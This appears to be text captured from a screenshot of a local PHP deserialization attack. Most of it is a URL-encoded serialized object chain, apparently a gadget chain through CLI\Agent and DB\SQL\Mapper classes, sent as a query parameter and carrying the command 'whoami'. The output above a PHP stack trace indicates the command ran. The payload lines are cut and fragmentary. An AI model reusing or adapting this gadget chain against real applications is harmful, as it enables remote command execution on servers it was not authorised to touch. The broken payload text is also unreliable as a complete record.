 laptop-0fbk1319\admin
Internal Server Error
array_keys() expects parameter 1 to be array, null given
[D:/phpstudy_pro/WWW/webweb/lib/base.php:2344] Base->error()
[D:/phpstudy_pro/WWW/webweb/lib/db/sql/mapper.php:350] array_keys()
[D:/phpstudy_pro/WWW/webweb/lib/cli/ws.php:463] DB\SQL\Mapper->find()
[D:/phpstudy_pro/WWW/webweb/index.php:18] CLI\Agent->__destruct()
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/webweb/?
a=a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%22CLI%5CAgent%22%3A7%3A%7Bs%3A9%3A%22%00%2A%00server%
%7Bs%3A10%3A%22disconnect%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A13%3A%22DB%5CSQL%5CMapper%22%3A9%3A%7Bs%3A5%3A%22%00%2A%00db%22%3Br%3A7%
%3BN%3Bs%3A8%3A%22%00%2A%00table%22%3BN%3Bs%3A5%3A%22%00%2A%00as%22%3BN%3Bs%3A6%3A%22%00%2A%00_id%22%3BN%3Bs%3A9%3A%22%00%2A%
A%22whoami%22%3Ba%3A1%3A%7Bs%3A4%3A%22expr%22%3Bs%3A4%3A%22test%22%3B%7D%7Ds%3A8%3A%22%00%2A%00props%22%3Ba%3A1%3A%7Bs%3A8%3A%
22%3B%7D%7D%7Ds%3A5%3A%22%00%2A%00id%22%3BN%3Bs%3A9%3A%22%00%2A%00socket%22%3BN%3Bs%3A7%3A%22%00%2A%00flag%22%3BN%3Bs%3A7%3A%
%22%00%2A%00headers%22%3BN%3B%7D%7D